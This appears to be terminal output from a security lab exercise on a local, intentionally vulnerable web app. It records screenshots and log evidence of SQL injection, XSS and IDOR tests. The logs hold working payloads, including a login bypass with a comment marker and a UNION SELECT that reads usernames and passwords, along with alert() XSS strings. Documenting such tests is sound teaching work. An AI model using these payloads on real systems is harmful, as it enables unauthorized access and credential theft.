 vulnerable — -zsh — 207×56
[SQLi]
  captura -> evidencias/capturas_vulns/v01_sqli_login_payload.png
  captura -> evidencias/capturas_vulns/v02_sqli_login_resultado.png
  captura -> evidencias/capturas_vulns/v03_sqli_busqueda_normal.png
  captura -> evidencias/capturas_vulns/v04_sqli_union_usuarios.png
  captura -> evidencias/capturas_vulns/v05_sqli_error_expuesto.png
[XSS]
  captura -> evidencias/capturas_vulns/v06_xss_reflejado_banner.png
  captura -> evidencias/capturas_vulns/v07_xss_almacenado_publicacion.png
  captura -> evidencias/capturas_vulns/v08_xss_almacenado_victima.png
[IDOR/BOLA]
  captura -> evidencias/capturas_vulns/v09_idor_dashboard_propio.png
  captura -> evidencias/capturas_vulns/v10_bola_orden_propia.png
  captura -> evidencias/capturas_vulns/v11_bola_orden_nomina_rh.png
  captura -> evidencias/capturas_vulns/v12_bola_orden_inventario_ti.png
  captura -> evidencias/capturas_vulns/v13_idor_perfil_propio.png
  captura -> evidencias/capturas_vulns/v14_idor_perfil_ajeno_rh.png
  captura -> evidencias/capturas_vulns/v15_idor_perfil_ajeno_ti.png
Diálogos JavaScript capturados: ["sofia.consulta: alert('XSS-Stark')", "sofia.consulta: alert('XSS almacenado: ')", "sofia.consulta: alert('XSS almacenado: ')", "luis.oper: alert('XSS almacenado: ')"]
==================== A2. Evidencia en los registros (logs/app.log) ====================
$ grep -E "consulta_login=.*--|UNION|error_sql|/api/ordenes/(1|4)|/perfil/(1|4)" logs/app.log | grep -v ' - - ' | tail -n 14
2026-11-24 05:27:41,732 WARNING error_sql_busqueda=near "XSS": syntax error
2026-11-24 05:27:41,756 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/4 estado=200
2026-11-24 05:27:41,765 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/1 estado=200
2026-11-24 05:27:41,772 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/perfil/4 estado=200
2026-11-24 05:27:46,336 INFO consulta_login=SELECT id, username, nombre, rol FROM usuarios WHERE username = 'ana.ti' --' AND password = 'no-se-la-contrasena'
2026-11-24 05:27:46,674 INFO consulta_busqueda=SELECT nombre, categoria, precio FROM productos WHERE nombre LIKE '%zzz' UNION SELECT username, password, rol FROM usuarios --%'
2026-11-24 05:27:46,674 INFO ip=127.0.0.1 usuario=sofia.consulta metodo=GET ruta=/buscar?q=zzz%27%20UNION%20SELECT%20username,%20password,%20rol%20FROM%20usuarios%20-- estado=200
2026-11-24 05:27:47,155 WARNING error_sql_busqueda=unrecognized token: "'"
2026-11-24 05:27:47,191 WARNING error_sql_busqueda=near "main": syntax error
2026-11-24 05:27:47,243 WARNING error_sql_busqueda=near "XSS": syntax error
2026-11-24 05:27:50,292 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/4 estado=200
2026-11-24 05:27:50,326 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/1 estado=200
2026-11-24 05:27:50,396 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/perfil/4 estado=200
2026-11-24 05:27:50,445 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/perfil/1 estado=200
==================== LISTO ====================
v01_sqli_login_payload.png
v02_sqli_login_resultado.png
v03_sqli_busqueda_normal.png
v04_sqli_union_usuarios.png
v05_sqli_error_expuesto.png
v06_xss_reflejado_banner.png
v07_xss_almacenado_publicacion.png
v08_xss_almacenado_victima.png
v09_idor_dashboard_propio.png
v10_bola_orden_propia.png
v11_bola_orden_nomina_rh.png
v12_bola_orden_inventario_ti.png
v13_idor_perfil_propio.png
v14_idor_perfil_ajeno_rh.png
v15_idor_perfil_ajeno_ti.png
evidencias_vulns.sh: line 50:  7861 Terminated: 15          python app.py > /dev/null 2>&1
Areli@Areli-MacBook-Air vulnerable %